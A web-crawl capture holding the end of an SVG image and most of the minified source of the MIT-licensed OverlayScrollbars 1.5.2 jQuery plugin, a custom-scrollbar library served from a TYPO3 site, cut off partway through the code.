			<rect id="SVGID_14_" x="32.69" y="34.28" width="528" height="528"/>
		</defs>
		<defs>
			<path id="SVGID_15_" d="M296.69,562.28c145.8,0,264-118.19,264-264c0-145.75-118.2-264-264-264s-264,118.25-264,264
				C32.69,444.09,150.89,562.28,296.69,562.28L296.69,562.28z"/>
		</defs>
		<clipPath id="SVGID_16_">
			<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_17_" class="st7">
			<use xlink:href="#SVGID_14_"  style="overflow:visible;"/>
		</clipPath>
		<clipPath id="SVGID_18_" class="st8">
			<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
		</clipPath>
		<polygon class="st9" points="495.74,130.9 128.41,498.21 96.91,466.74 464.25,99.39 		"/>
		<polygon class="st10" points="495.74,130.9 128.41,498.21 96.91,466.74 464.25,99.39 495.74,130.9 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/vendor/scrollbar/jquery.overlayScrollbars.min.js?1608041215
body_size: 17274
content:
/*!
 * OverlayScrollbars
 * https://github.com/KingSora/OverlayScrollbars
 *
 * Version: 1.5.2
 *
 * Copyright KingSora.
 * https://github.com/KingSora
 *
 * Released under the MIT license.
 * Date: 09.09.2018
 */
!function(e,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(e,e.document,undefined,n)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(e,e.document,undefined,require("jquery")):t(e,e.document,undefined,e.jQuery)}("undefined"!=typeof window?window:this,function(e,t,n,r){"use strict";var i,o,a,s="OverlayScrollbars",c={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},l={c:"class",s:"style",i:"id",l:"length",p:"prototype",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},u={wW:function(){return e.innerWidth||t.documentElement[l.cW]||t.body[l.cW]},wH:function(){return e.innerHeight||t.documentElement[l.cH]||t.body[l.cH]},mO:function(){return e.MutationObserver||e.WebKitMutationObserver||e.WebkitMutationObserver||e.MozMutationObserver||n},rO:function(){return e.ResizeObserver||e.WebKitResizeObserver||e.WebkitResizeObserver||e.MozResizeObserver||n},rAF:function(){return e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)}},cAF:function(){return e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||e.msCancelAnimationFrame||function(t){return e.clearTimeout(t)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},prvD:function(e){e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1},page:function(e){var r="page",i="client",o="X",a="Y",s=((e=e.originalEvent||e).target||e.srcElement||t).ownerDocument||t,c=s.documentElement,l=s.body;if(e.touches!==n){var u=e.touches[0];return{x:u[r+o],y:u[r+a]}}return!e[r+o]&&e[i+o]&&null!=e[i+o]?{x:e[i+o]+(c&&c.scrollLeft||l&&l.scrollLeft||0)-(c&&c.clientLeft||l&&l.clientLeft||0),y:e[i+a]+(c&&c.scrollTop||l&&l.scrollTop||0)-(c&&c.clientTop||l&&l.clientTop||0)}:{x:e[r+o],y:e[r+a]}},mBtn:function(e){return e.which||e.button===n?e.which:1&e.button?1:2&e.button?3:4&e.button?2:0},inA:function(e,t){for(var n=0;n<t[l.l];n++)try{if(t[n]===e)return n}catch(r){}return-1},bind:function(e,t){if(typeof e!=c.f)throw"Can't bind function!";var n=l.p,r=Array[n].slice.call(arguments,2),i=function(){},o=function(){return e.apply(this instanceof i?this:t,r.concat(Array[n].slice.call(arguments)))};return e[n]&&(i[n]=e[n]),o[n]=new i,o}},f=r,h=function(r,i,o){var a,u,h,d,v,p,y,x,m,w,b,g,S,O,z=[],W=(h=[c.b,c.n,c.s,c.a,c.o,c.f,c.z],d=" ",v=":",p=[c.z,c.s],y=c.n,x=[c.z,c.b],m=[!0,c.b],w=[!1,c.b],b=[null,[c.z,c.f]],S={className:["os-theme-dark",p],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:m,clipAlways:m,normalizeRTL:m,paddingAbsolute:w,autoUpdate:[null,x],autoUpdateInterval:[33,y],nativeScrollbarsOverlaid:{showNativeScrollbars:w,initialize:m},overflowBehavior:{x:["scroll",g="v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll",g]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,y],dragScrolling:m,clickScrolling:w,touchSupport:m},textarea:{dynWidth:w,dynHeight:w},callbacks:{onInitialized:b,onInitializationWithdrawn:b,onDestroyed:b,onScrollStart:b,onScroll:b,onScrollStop:b,onOverflowChanged:b,onOverflowAmountChanged:b,onDirectionChanged:b,onContentSizeChanged:b,onHostSizeChanged:b,onUpdated:b}},{d:(O=function(e){var t=function(n){var i,o,a;for(i in n)n.hasOwnProperty(i)&&(o=n[i],(a=r.type(o))==c.a?n[i]=o[e?1:0]:a==c.o&&(n[i]=t(o)));return n};return t(r.extend(!0,{},S))})(),t:O(!0),v:function(e,t,n,i,o){var a={},s=r.extend(!0,{},e),l=function(e,t,o,a){for(var s in t)if(t.hasOwnProperty(s)&&e.hasOwnProperty(s)){var u,f,p,y,x,m,w,b,g=!1,S=t[s],O=r.type(S),z=r.type(S)!=c.a?[S]:S,W=e[s],H=r.type(W),M=a?a+".":"",A='The option "'+M+s+"\" wasn't set, because",C=[],T=[];if(O==c.o)o[s]={},l(W,S,o[s],M+s),r.isEmptyObject(W)&&delete e[s];else{for(m=0;m<z.length;m++)if(x=z[m],p=(O=r.type(x))==c.s&&-1===r.inArray(x,h))for(C.push(c.s),u=x.split(d),T=T.concat(u),w=0;w<u.length;w++){for(y=(f=u[w].split(v))[0],b=0;b<f.length;b++)if(W===f[b]){g=!0;break}if(g)break}else if(C.push(x),H===x){g=!0;break}g?o[s]=p&&i?y:W:n&&console.warn(A+" it doesn't accept the type [ "+H.toUpperCase()+' ] with the value of "'+W+'".\r\nAccepted types are: [ '+C.join(", ").toUpperCase()+" ]."+(T.length>0?"\r\nValid strings are: [ "+T.join(", ").split(v).join(", ")+" ].":"")),delete e[s]}}};return l(s,t,a),o?r.extend(!0,a,s):!r.isEmptyObject(s)&&n&&console.warn("The following options are discarded due to invalidity:\r\n"+JSON.stringify(s,null,2)),a}});function H(){a||(a=new M(W.d)),u||(u=new A(a))}function M(a){var s=this,c="overflow",u="hidden",f="scroll",h=r("body"),d=r('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),v=d[0],p=r(d.children("div").eq(0));h.append(d);var y,x,m,w,b,g,S,O,z,W=A(v),H={x:0===W.x,y:0===W.y};function M(e){var r=!1,i="Webkit Moz ms O".split(" "),o=t.createElement("div"),a=null,s=0;if(e=e.toLowerCase(),o[l.s][e]!==n&&(r=!0),!r)for(a=e.charAt(0).toUpperCase()+e.substr(1);s<i.length;s++)if(o[l.s][i[s]+a]!==n){r=!0;break}return r}function A(e){return{x:e[l.oH]-e[l.cH],y:e[l.oW]-e[l.cW]}}r.extend(s,{defaultOptions:a,autoUpdateLoop:!1,autoUpdateRecommended:!i.mO(),nativeScrollbarSize:W,nativeScrollbarIsOverlaid:H,nativeScrollbarStyling:(d.addClass("os-viewport-native-scrollbars-invisible"),d.css(c,u).hide().css(c,f).show(),v[l.oH]-v[l.cH]==0&&v[l.oW]-v[l.cW]==0),overlayScrollbarDummySize:{x:30,y:30},msie:(x=e.navigator.userAgent,m="indexOf",w="substring",b=x[m]("MSIE "),g=x[m]("Trident/"),S=x[m]("Edge/"),O=x[m]("rv:"),z=e.parseInt,b>0?y=z(x[w](b+5,x[m](".",b)),10):g>0?y=z(x[w](O+3,x[m](".",O)),10):S>0&&(y=z(x[w](S+5,x[m](".",S)),10)),y),cssCalc:function(){var e,n,r=t.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(e=0;e<i.length;++e)if(n=i[e],r[l.s].cssText="width:"+n+"(1px);",r[l.s].length)return n;return null}(),restrictedMeasuring:function(){d.css(c,u);var e={w:v[l.sW],h:v[l.sH]};d.css(c,"visible");var t={w:v[l.sW],h:v[l.sH]};return e.w-t.w!=0||e.h-t.h!=0}(),rtlScrollBehavior:function(){d.css({"overflow-y":u,"overflow-x":f,direction:"rtl"}).scrollLeft(0);var e=d.offset(),t=p.offset();d.scrollLeft(999);var n=p.offset();return{i:e.left===t.left,n:t.left-n.left==0}}(),supportTransform:M("transform"),supportTransition:M("transition"),supportPassiveEvents:function(){var t=!1;try{e.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){t=!0}}))}catch(n){}return t}(),supportResizeObserver:!!i.rO(),supportMutationObserver:!!i.mO()}),d.removeAttr(l.s).remove(),function(){if(!H.x||!H.y){var t=Math.abs,n=i.wW(),a=i.wH(),c=f(),l=function(){if(o().length>0){var e=i.wW(),l=i.wH(),v=e-n,p=l-a;if(0===v&&0===p)return;var y,x=Math.round(e/(n/100)),m=Math.round(l/(a/100)),w=t(v),b=t(p),g=t(x),S=t(m),O=f(),z=w>2&&b>2,W=!u(g,S),H=z&&W&&(O!==c&&c>0),M=s.nativeScrollbarSize;H&&(h.append(d),y=s.nativeScrollbarSize=A(d[0]),d.remove(),M.x===y.x&&M.y===y.y||r.each(o(),function(){o(this)&&o(this).update("zoom")})),n=e,a=l,c=O}};r(e).on("resize",l)}function u(e,n){var r=t(e),i=t(n);return!(r===i||r+1===i||r-1===i)}function f(){var t=e.screen.deviceXDPI||0,n=e.screen.logicalXDPI||1;return e.devicePixelRatio||t/n}}()}function A(e){var t,o=this,a="autoUpdate",s=a+"Interval",c=l.l,u=[],f=[],h=!1,d=33,v=d,p=i.now(),y=function(){if(u[c]>0&&h){t=i.rAF()(function(){y()});var e=i.now(),r=e-p;if(r>v){p=e-r%v;for(var o=d,l=0;l<u[c];l++){var x=u[l];if(x!==n){var m=x.options(),w=m[a],b=Math.max(1,m[s]),g=i.now();(!0===w||null===w)&&g-f[l]>b&&(x.update("auto"),f[l]=new Date(g+=b)),o=Math.max(1,Math.min(o,b))}}v=o}}else v=d};o.add=function(t){-1===r.inArray(t,u)&&(u.push(t),f.push(i.now()),u[c]>0&&!h&&(h=!0,e.autoUpdateLoop=h,y()))},o.remove=function(o){var a=r.inArray(o,u);a>-1&&(f.splice(a,1),u.splice(a,1),0===u[c]&&h&&(h=!1,e.autoUpdateLoop=h,t!==n&&(i.cAF()(t),t=-1)))}}function C(a,u,h,d,v){if(fi(a)){if(o(a)){var p=o(a);return p.options(u),p}var y,x,m,w,b,g,S,O,z,H,M,A,C,T,k,E,L,P,D,R,N,F,I,j,U,_,q,B,V,X,Y,K,J,Q,G,Z,$,ee,te,ne,re,ie,oe,ae,se,ce,le,ue,fe,he,de,ve,pe,ye,xe,me,we,be,ge,Se,Oe,ze,We,He,Me,Ae,Ce,Te,ke,Ee,Le,Pe,De,Re,Ne,Fe,Ie,je,Ue,_e,qe,Be,Ve,Xe,Ye,Ke,Je,Qe,Ge,Ze,$e,et,tt,nt,rt,it,ot,at,st,ct,lt,ut,ft,ht,dt,vt,pt,yt,xt,mt,wt,bt,gt,St,Ot,zt,Wt,Ht,Mt,At,Ct,Tt=new e[s],kt=r[l.p],Et={},Lt={},Pt={},Dt={},Rt={},Nt=175,Ft="-hidden",It="margin-",jt="padding-",Ut="border-",_t="top",qt="right",Bt="bottom",Vt="left",Xt="min-",Yt="max-",Kt="width",Jt="height",Qt="float",Gt="",Zt="auto",$t="scroll",en="100%",tn="x",nn="y",rn=".",on=" ",an="scrollbar",sn="-horizontal",cn="-vertical",ln=$t+"Left",un=$t+"Top",fn="mousedown touchstart",hn="mouseup touchend touchcancel",dn="mousemove touchmove",vn="mouseenter",pn="mouseleave",yn="keydown",xn="keyup",mn="selectstart",wn="transitionend webkitTransitionEnd oTransitionEnd",bn="__overlayScrollbarsRO__",gn="os-",Sn=gn+"html",On=gn+"host",zn=On+"-textarea",Wn=On+"-"+an+sn+Ft,Hn=On+"-"+an+cn+Ft,Mn=On+"-transition",An=On+"-rtl",Cn=On+"-resize-disabled",Tn=On+"-scrolling",kn=On+"-overflow",En=kn+"-x",Ln=kn+"-y",Pn=gn+"textarea",Dn=Pn+"-cover",Rn=gn+"padding",Nn=gn+"viewport",Fn=Nn+"-native-scrollbars-invisible",In=Nn+"-native-scrollbars-overlaid",jn=gn+"content",Un=gn+"content-arrange",_n=gn+"content-glue",qn=gn+"size-auto-observer",Bn=gn+"resize-observer",Vn=gn+"resize-observer-item",Xn=Vn+"-final",Yn=gn+"text-inherit",Kn=gn+an,Jn=Kn+"-track",Qn=Jn+"-off",Gn=Kn+"-handle",Zn=Gn+"-off",$n=Kn+"-unusable",er=Kn+"-"+Zt+Ft,tr=Kn+"-corner",nr=tr+"-resize",rr=nr+"-both",ir=nr+sn,or=nr+cn,ar=Kn+sn,sr=Kn+cn,cr=gn+"dragging",lr=gn+"theme-none",ur={},fr="added removed on contract",hr={},dr=42,vr=[],pr=11,yr=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],xr=[],mr={},wr={};if(Tt.sleep=function(){B=!0},Tt.update=function(e){var t,n,o=zi(e)==c.s,a="img",s="load";o?0===e.indexOf(Zt)?(t=Qr(),n=Jr(),(t||n)&&$r(!1,n,!1,"+"==e.slice(-1))):"zoom"===e&&$r(!0,!0):(e=B||e,B=!1,$r(!1,!1,e,!0)),E||le.find(a).each(function(e,t){-1===i.inA(t,vr)&&r(t).off(s,Vr).on(s,Vr)})},Tt.options=function(e,t){if(r.isEmptyObject(e)||!r.isPlainObject(e)){if(zi(e)==c.s){if(arguments.length>=2){var n={};return bi(n,e,t),ei(n),void $r()}return wi(Y,e)}return Y}ei(e);var i=B||!1;B=!1,$r(),B=i},Tt.destroy=function(){for(var e in k=!0,v.remove(Tt),Mr(),Or(ie),R&&Or(re),ur)Tt.removeExt(e);Ai(ie),oe!==n&&Ai(oe),ce!==n&&Ai(ce),R&&Ai(re),M?(gr(ne,dn,kr),gr(ne,vn,Cr),gr(ne,pn,Tr)):ne.off(dn,kr).off(vn,Cr).off(pn,Tr),Ai(he),Ai(pe),fe&&Ai(fe),Ht||qr(),le.contents().unwrap().unwrap().unwrap(),L&&Mi($,Sn),E?(te.off($t,jr).off("drop",Nr).off("focus",Fr).off("focusout",Ir),b>9||!w?te.off("input",Pr):te.off(yn,Dr).off(xn,Rr),Ai(ue),Mi(te,Pn+on+Yn).unwrap().removeAttr(l.s),Ai(ne)):(Mi(te,On),Mi(ne,[On,Cn,An,Wn,Hn,Mn,Tn,kn,En,Ln,lr,rt].join(on)));for(var t=0;t<vr.length;t++)r(vr[t]).off("load",Vr);for(var i in vr=n,o(a,0),li("onDestroyed"),Tt)delete Tt[i];Tt=n},Tt.scroll=function(t,i,o,a){if(0===arguments.length||t===n){var s=Lt,u=Pt,h=nt&&q&&m.i,d=nt&&q&&m.n,v=s.cs,p=s.csr,y=s.ms;return v=h?y-v:v,{x:{position:v*=d?-1:1,ratio:p=h?1-p:p,max:y*=d?-1:1,handleOffset:s.ho,handleLength:s.hl,handleLengthRatio:s.hlr,trackLength:s.tl,isRTL:q,isRTLNormalized:nt},y:{position:u.cs,ratio:u.csr,max:u.ms,handleOffset:u.ho,handleLength:u.hl,handleLengthRatio:u.hlr,trackLength:u.tl}}}var x,w,b,g,S,O,z,W,M,A=nt,C=[tn,Vt,"l"],T=[nn,_t,"t"],k=["+=","-=","*=","/="],E={},L=zi(i)==c.o,P="end",D="begin",R="center",N="nearest",F="always",I="never",j="ifneeded",U=l.l,_=[tn,nn,"xy","yx"],B=[D,P,R,N],V=[F,I,j],X=t.hasOwnProperty("el"),Y=X?t.el:t,K=!!(Y instanceof r||f)&&Y instanceof f,J=!K&&fi(Y),Q=function(e,t){for(x=0;x<t[U];x++)if(e===t[x])return!0;return!1},G=function(e){var t={};if(zi(e)==c.a&&e[U]>0)t.x=e[0],t.y=e[1];else if(zi(e)==c.s||zi(e)==c.n)t.x=e,t.y=e;else if(zi(e)==c.o){for(var n in A=zi(e.n)==c.b?e.n:A,e=Wi({},e),x=0,e)e.hasOwnProperty(n)&&(x>2&&delete e[n],x++);var r=function(t){var n=t?C:T;for(x=0;x<n[U];x++)if(n[x]in e)return e[n[x]]};t.x=r(!0),t.y=r(!1)}return t},Z=function(t,r){var i,o,a=zi(r)==c.s;a&&Tt.update(Zt+"+");var s,l=t?Lt:Pt,u=l.cs,f=l.ms,h=" * ",d=q&&t,v=d&&m.n&&!A,p="replace";if(a){if(r[U]>2){var y=r.substr(0,2);for(x=0;x<k[U];x++)if(y===k[x]){i=k[x];break}}r=(r=(r=(r=(r=(r=(r=(r=(r=i!==n?r.substr(2):r)[p](/min/g,0))[p](/</g,0))[p](/max/g,(v?"-":Gt)+en))[p](/>/g,(v?"-":Gt)+en))[p](/px/g,Gt))[p](/%/g,h+f*(d&&m.n?-1:1)/100))[p](/vw/g,h+Dt.w))[p](/vh/g,h+Dt.h),o=di(e.parseFloat(e.eval(r)).toFixed())}else o=r;if(o!==n&&!isNaN(o)&&zi(o)==c.n){var w=A&&d,b=u*(w&&m.n?-1:1),g=w&&m.i,S=w&&m.n;switch(b=g?f-b:b,i){case"+=":s=b+o;break;case"-=":s=b-o;break;case"*=":s=b*o;break;case"/=":s=b/o;break;default:s=o}s=g?f-s:s,s*=S?-1:1,s=d&&m.n?Math.min(0,Math.max(f,s)):Math.max(0,Math.min(f,s))}return s===u?n:s},$=function(e,t,n,r){var i,o,a=[n,n],s=zi(e);if(s==t)e=[e,e];else if(s==c.a){if((i=e[U])>2||i<1)e=a;else for(1===i&&(e[1]=n),x=0;x<i;x++)if(zi(o=e[x])!=t||!Q(o,r)){e=a;break}}else e=s==c.o?[e[tn]||n,e[nn]||n]:a;return{x:e[0],y:e[1]}},ee=function(e){var t,n,r=[],i=[_t,qt,Bt,Vt];for(x=0;x<e[U]&&x!==i[U];x++)(n=zi(t=e[x]))==c.b?r.push(t?di(M.css(It+i[x])):0):r.push(n==c.n?t:0);return r};if(K||J){var te,ne=X?t.margin:0,re=X?t.axis:0,ie=X?t.scroll:0,oe=X?t.block:0,ce=[0,0,0,0],le=zi(ne);if(0===(M=K?Y:r(Y))[U])return;Tt.update(Zt+"+"),ne=le==c.n||le==c.b?ee([ne,ne,ne,ne]):le==c.a?2===(te=ne[U])?ee([ne[0],ne[1],ne[0],ne[1]]):te>=4?ee(ne):ce:le==c.o?ee([ne[_t],ne[qt],ne[Bt],ne[Vt]]):ce,S=Q(re,_)?re:"xy",O=$(ie,c.s,F,V),z=$(oe,c.s,D,B),W=ne;var ue={l:Lt.cs,t:Pt.cs},fe=ae.offset(),he=M.offset(),de={x:O.x==I||S==nn,y:O.y==I||S==tn};he[_t]-=W[0],he[Vt]-=W[3];var ve={x:Math.round(he[Vt]-fe[Vt]+ue.l),y:Math.round(he[_t]-fe[_t]+ue.t)};if(q&&(m.n||m.i||(ve.x=Math.round(fe[Vt]-he[Vt]+ue.l)),m.n&&A&&(ve.x*=-1),m.i&&A&&(ve.x=Math.round(fe[Vt]-he[Vt]+(Lt.ms-ue.l)))),z.x!=D||z.y!=D||O.x==j||O.y==j||q){var pe=M[0],ye=H?pe.getBoundingClientRect():{width:pe[l.oW],height:pe[l.oH]},xe={w:ye[Kt]+W[3]+W[1],h:ye[Jt]+W[0]+W[2]},me=function(e){var t=ci(e),n=t._wh,r=t.lt,i=t.xy,o=z[i]==(e&&q?D:P),a=z[i]==R,s=z[i]==N,c=O[i]==I,l=O[i]==j,u=Dt[n],f=fe[r],h=xe[n],d=he[r],v=a?2:1,p=d+h/2,y=f+u/2,x=h<=u&&d>=f&&d+h<=f+u;c?de[i]=!0:de[i]||((s||l)&&(de[i]=!!l&&x,o=h<u?p>y:p<y),ve[i]-=o||a?(u/v-h/v)*(e&&q&&A?-1:1):0)};me(!0),me(!1)}de.y&&delete ve.y,de.x&&delete ve.x,t=ve}if(E[ln]=Z(!0,G(t).x),E[un]=Z(!1,G(t).y),w=E[ln]!==n,b=E[un]!==n,(w||b)&&(i>0||L))if(L)se.animate(E,i);else{if(g={duration:i,complete:a},zi(o)==c.a){var we={};we[ln]=o[0],we[un]=o[1],g.specialEasing=we}else g.easing=o;se.animate(E,g)}else w&&se[ln](E[ln]),b&&se[un](E[un])},Tt.scrollStop=function(e,t,n){return se.stop(e,t,n),Tt},Tt.getElements=function(e){var t={target:te[0],host:ne[0],padding:ae[0],viewport:se[0],content:le[0],scrollbarHorizontal:{scrollbar:he[0],track:de[0],handle:ve[0]},scrollbarVertical:{scrollbar:pe[0],track:ye[0],handle:xe[0]},scrollbarCorner:fe[0]};return zi(e)==c.s?wi(t,e):t},Tt.getState=function(e){var t=function(e){if(!r.isPlainObject(e))return e;var t=Wi(!0,{},e),n=function(e,n){t.hasOwnProperty(e)&&(t[n]=t[e],delete t[e])};return n("w",Kt),n("h",Jt),delete t.c,t},n={sleeping:t(B)||!1,autoUpdate:t(!ht),widthAuto:t(Oe),heightAuto:t(ze),padding:t(Me),overflowAmount:t(Re),hideOverflow:t(Se),hasOverflow:t(ge),contentScrollSize:t(we),viewportSize:t(Dt),hostSize:t(me),documentMixed:t(P)};return zi(e)==c.s?wi(n,e):n},Tt.ext=function(e){var t,n=fr.split(" "),r=0;if(zi(e)==c.s){if(ur.hasOwnProperty(e))for(t=Wi(!0,{},ur[e]);r<n.length;r++)delete t[n[r]]}else for(r in t={},ur)t[r]=Wi(!0,{},Tt.ext(r));return t},Tt.addExt=function(t,n){var o,a,l,u,f=e[s].extension(t),h=!0;if(f){if(ur.hasOwnProperty(t))return Tt.ext(t);if((o=f.extension.call(Tt,Wi(!0,{},f.defaultOptions),r,i))&&(zi(l=o.contract)==c.f&&(h=zi(u=l(e))==c.b?u:h),h))return ur[t]=o,zi(a=o.added)==c.f&&a(n),Tt.ext(t)}else console.warn('A extension with the name "'+t+"\" isn't registered.")},Tt.removeExt=function(e){var t,n=ur[e];return!!n&&(delete ur[e],zi(t=n.removed)==c.f&&t(),!0)},Ti(a,u,h))return o(a,Tt),Tt;Tt=n}function br(e,t,n){for(var r=t.split(on),i=0;i<r.length;i++)e[0].addEventListener(r[i],n,{passive:!0})}function gr(e,t,n){for(var r=t.split(on),i=0;i<r.length;i++)e[0].removeEventListener(r[i],n,{passive:!0})}function Sr(e,t){var o=3333333,a=i.rO(),s="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u="childNodes",f=function(){e[un](o)[ln](q?m.n?-o:m.i?0:o:o),t()};if(A){var h=e.append(mi(Bn+" observed")).contents()[0];(h[bn]=new a(f)).observe(h)}else if(b>9||!w){e.prepend(mi(Bn,mi({className:Vn,dir:"ltr"},mi(Vn,mi(Xn))+mi(Vn,mi({className:Xn,style:"width: 200%; height: 200%"})))));var v,p,y,x,g=e[0][u][0][u][0],S=r(g[u][1]),O=r(g[u][0]),z=r(O[0][u][0]),W=g[l.oW],H=g[l.oH],M=2,C=d.nativeScrollbarSize,T=function(){O[ln](o)[un](o),S[ln](o)[un](o)},k=function(){p=0,v&&(W=y,H=x,f())},E=function(e){return y=g[l.oW],x=g[l.oH],v=y!=W||x!=H,e&&v&&!p?(i.cAF()(p),p=i.rAF()(k)):e||k(),T(),e&&(i.prvD(e),i.stpP(e)),!1},L={},P={};P[_t]=-(C.y+1)*M,P[qt]=C.x*-M,P[Bt]=C.y*-M,P[Vt]=-(C.x+1)*M,r(g).css(P),O.on($t,E),S.on($t,E),e.on(s,function(){E(!1)}),L[Kt]=o,L[Jt]=o,z.css(L),T()}else{var D=Z[0],R=D.attachEvent,N=b!==n;if(R)e.prepend(mi(Bn)),Ci(e,rn+Bn)[0].attachEvent("onresize",f);else{var F=D.createElement(c.o);F.setAttribute("tabindex","-1"),F.setAttribute(l.c,Bn),F.onload=function(){var e=this.contentDocument.defaultView;e.addEventListener("resize",f),e.document.documentElement.style.display="none"},F.type="text/html",N&&e.prepend(F),F.data="about:blank",N||e.prepend(F),e.on(s,f)}}if(e[0]===ie[0]){var I=function(){var t=ne.css("direction"),n={},r=0,i=!1;return t!==ke&&("ltr"===t?(n[Vt]=0,n[qt]=Zt,r=o):(n[Vt]=Zt,n[qt]=0,r=m.n?-o:m.i?0:o),ie.children().eq(0).css(n),e[ln](r)[un](o),ke=t,i=!0),i};I(),e.on($t,function(e){return I()&&$r(),i.prvD(e),i.stpP(e),!1})}}function Or(e){if(A){var t=e.contents()[0];t[bn].disconnect(),delete t[bn]}else Ai(e.children(rn+Bn).eq(0))}function zr(e){}function Wr(e){}function Hr(){dt&&!ht&&(ut.observe(ne[0],{attributes:!0,attributeOldValue:!0,attributeFilter:[l.i,l.c,l.s]}),ft.observe(E?te[0]:le[0],{attributes:!0,attributeOldValue:!0,subtree:!E,childList:!E,characterData:!E,attributeFilter:E?["wrap","cols","rows"]:[l.i,l.c,l.s]}),ht=!0)}function Mr(){dt&&ht&&(ut.disconnect(),ft.disconnect(),ht=!1)}function Ar(){if(!B){var e=ie[0],t={w:e[l.sW],h:e[l.sH]};if(T){var n=Si(t,Qe);Qe=t,n&&$r(!0,!1)}else Qe=t}}function Cr(){St&&ii(!0)}function Tr(){St&&!ee.hasClass(cr)&&ii(!1)}function kr(){gt&&(ii(!0),clearTimeout(xt),xt=setTimeout(function(){gt&&!k&&ii(!1)},100))}function Er(e){B||(V!==n?clearTimeout(V):((bt||gt)&&ii(!0),yi()||Hi(ne,Tn),li("onScrollStart",e)),ai(!0,se[ln]()),ai(!1,se[un]()),li("onScroll",e),V=setTimeout(function(){k||(Lr(),li("onScrollStop",e))},Nt))}function Lr(){clearTimeout(V),V=n,(bt||gt)&&ii(!1),yi()||Mi(ne,Tn)}function Pr(){Zr(),Tt.update(Zt)}function Dr(e){var t=e.keyCode;if(!pi(t)){if(0===xr.length){var n=function(){Zr(),Tt.update(Zt)};n(),vt=setInterval(n,1e3/60)}-1===r.inArray(t,xr)&&xr.push(t)}}function Rr(e){var t=e.keyCode;if(!pi(t)){var n=r.inArray(t,xr);n>-1&&xr.splice(n,1),0===xr.length&&(Zr(),Tt.update(Zt),clearInterval(vt))}}function Nr(){setTimeout(function(){k||(Zr(),Tt.update(Zt))},50)}function Fr(){pt=!0}function Ir(){pt=!1,clearInterval(vt),xr=[],Zr(),Tt.update(Zt)}function jr(e){return te[ln](m.i&&nt?9999999:0),te[un](0),i.prvD(e),i.stpP(e),!1}function Ur(e){if(!B){var t=(e.originalEvent||e).touches!==n;(1===i.mBtn(e)||t)&&(ht&&(Wt=!0,Mr()),mr=i.page(e),wr.w=ne[0][l.oW]-(D?0:N),wr.h=ne[0][l.oH]-(D?0:F),Z.on(mn,Br).on(dn,_r).on(hn,qr),Hi(ee,cr),fe.setCapture&&fe.setCapture(),i.prvD(e),i.stpP(e))}}function _r(e){var t=i.page(e),n={};(At||Mt)&&(n[Kt]=wr.w+t.x-mr.x),(Ct||Mt)&&(n[Jt]=wr.h+t.y-mr.y),ne.css(n),i.stpP(e)}function qr(e){var t=e!==n;Z.off(mn,Br).off(dn,_r).off(hn,qr),Mi(ee,cr),fe.releaseCapture&&fe.releaseCapture(),t&&(Wt&&Hr(),Tt.update(Zt)),Wt=!1}function Br(e){return i.prvD(e),!1}function Vr(){$r()}function Xr(){var e={};return L&&ce&&(e.w=di(ce.css(Xt+Kt)),e.h=di(ce.css(Xt+Jt)),e.c=Si(e,st),e.f=!0),st=e,e.c||!1}function Yr(e,t){var i=t!==n&&null!==t?t.split(on):Gt,o=e!==n&&null!==e?e.split(on):Gt;if(i===Gt&&o===Gt)return!1;var a,s,c,l,u=hi(o,i),f=!1,h=it!==n&&null!==it?it.split(on):[Gt],d=rt!==n&&null!==rt?rt.split(on):[Gt],v=r.inArray(lr,u),p=u[a];for(v>-1&&u.splice(v,1),a=0;a<u.length;a++)if(0!==(p=u[a]).indexOf(On)){for(c=!0,l=!0,s=0;s<h.length;s++)if(p===h[s]){c=!1;break}for(s=0;s<d.length;s++)if(p===d[s]){l=!1;break}if(c&&l){f=!0;break}}return f}function Kr(e){var t=e.attributeName,n=e.target,r=e.type,i="closest";if(n===le[0])return null===t;if("attributes"===r&&(t===l.c||t===l.s)&&!E){if(typeof n[i]!=c.f)return!0;if(null!==n[i](rn+Bn)||null!==n[i](rn+Kn)||null!==n[i](rn+tr))return!1}return!0}function Jr(){if(B)return!1;var e,t=E&&Oe&&!je?te.val().length:0,n=!ht&&Oe&&!E,r={},i={};C&&(r={x:se[0][l.sW],y:se[0][l.sH]}),n&&(e=le.css(Qt),i[Qt]=q?qt:Vt,i[Kt]=Zt,le.css(i));var o={w:xi()[l.sW]+t,h:xi()[l.sH]+t};n&&(i[Qt]=e,i[Kt]=en,le.css(i));var a=Xr(),s=Si(o,Je),c=Si(r,ct,tn,nn);return Je=o,ct=r,s||a||c}function Qr(){if(B||ht)return!1;var e=ne.attr(l.i)||Gt,t=gi(e,_e),n=ne.attr(l.c)||Gt,r=gi(n,qe),i=ne.attr(l.s)||Gt,o=gi(i,Be),a=ne.is(":visible")||Gt,s=gi(a,Ve),c=E&&te.attr("rows")||Gt,u=gi(c,Xe),f=E&&te.attr("cols")||Gt,h=gi(f,Ye),d=E&&te.attr("wrap")||Gt,v=gi(d,Ke);return 